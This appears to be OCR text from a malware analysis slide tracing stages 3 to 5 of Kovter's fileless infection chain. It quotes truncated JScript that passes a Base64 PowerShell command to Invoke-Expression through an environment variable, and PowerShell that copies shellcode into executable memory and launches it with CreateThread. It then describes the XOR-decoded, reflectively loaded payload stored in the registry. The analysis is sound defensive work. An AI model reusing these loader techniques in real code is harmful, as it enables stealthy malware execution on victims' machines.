 STAGE 3
Base64 string is decoded and passed as environment
to Powershell, which calls Invoke-Expression on it.
z3s2=new ActiveXObject("WScript.Shell");
(z3s2.Environment("Process"))("xmbvebj")="iex
([Text.Encoding]::ASCII.GetString([Convert]::
FromBase64String('I21mZ2p5ZnANCn.)))";
FF7q6M=z3s2.Run("cmd.exe /c
\"C:\\WINDOWS\\SysWOW64\\WindowsPowerShell\\v1.0\\
powershell.exe\" Invoke-Expression
$env:xmbvebj",0,0);}catch(e){}close();
JS
STAGE 4
Two functions are defined, gdelegate and gproc.
These resolve VirtualAlloc, allocated a RWX
buffer, and copy a byte array called SC32 into
it. CreateThread passes control to the buffer.
[Byte[]] $sc32 = 0x55,0x8B,<#gr#>0xEC,0x81,...;
for ($i=0;$i -le ($sc32.Length-1);$i++)
[System.Runtime.InteropServices.Marshal]::
GetDelegateForFunctionPointer((gproc
kernel32.dll CreateThread),(gdelegate @([IntPtr],
[UInt32],[UInt32],[UInt32],[UInt32],
[IntPtr]) ([IntPtr])))).Invoke(0,0,$pr,$pr,0,0);
STAGE 5
EXE
Shellcode32 reads RegValue("7") with
RegQueryValueEx. This buffer is decoded with an XOR
key. The decoded buffer is loaded into memory using
the modified Kovter PE loader, which allocates a
buffer twice SizeOfImage in the PE header.After the
loaded version of Kovter, it copies the unloaded PE-
- this enables Kovter to reflectively load itself in
the future. The context string is copied after this
in memory. Execution passes to the entry point of
the Kovter DLL.